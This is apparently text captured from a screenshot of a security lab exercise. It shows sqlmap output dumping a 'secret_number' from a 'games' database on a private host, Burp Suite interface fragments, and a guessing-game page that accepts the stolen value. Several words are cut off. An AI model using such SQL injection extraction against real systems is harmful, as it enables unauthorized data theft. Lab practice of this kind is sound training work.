 [11:44:54] [INFO] retrieved: 'id'
[11:44:54] [INFO] retrieved: 'int(11)'
[11:44:54] [INFO] retrieved: 'secret_number'
[11:44:55] [INFO] retrieved: 'int(11)'
[11:44:55] [INFO] fetching entries for table 'game' in database 'games'
[11:44:55] [INFO] used SQL query return
[11:44:55] [INFO] retrieved: '1'
[11:44:55] [INFO] retrieved: '876543'
Database: games
Table: game
[1 entry]
+----+---------------+
| id | secret_number |
+----+---------------+
| 1 | 876543 |
+----+---------------+
[11:44:55] [INFO] table 'games.game' du
[11:44:55] [INFO] fetched data logged t
[*] ending @ 11:44:55 /2019-05-13/
root@zarya:~/.sqlmap/output/10.8.0.240#
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
HTTP history WebSockets history Options
Raw Params Headers
Value
Apache HTTP Server Test Pa
10.8.0.240/superhero.ph
10.8.0.240/guess.ph
Most Visited Offensive Security Kali Linux
Guess the number!
I am thinking of a number. Can you guess?
Number: 8
876543
Guess!
Yes you got it!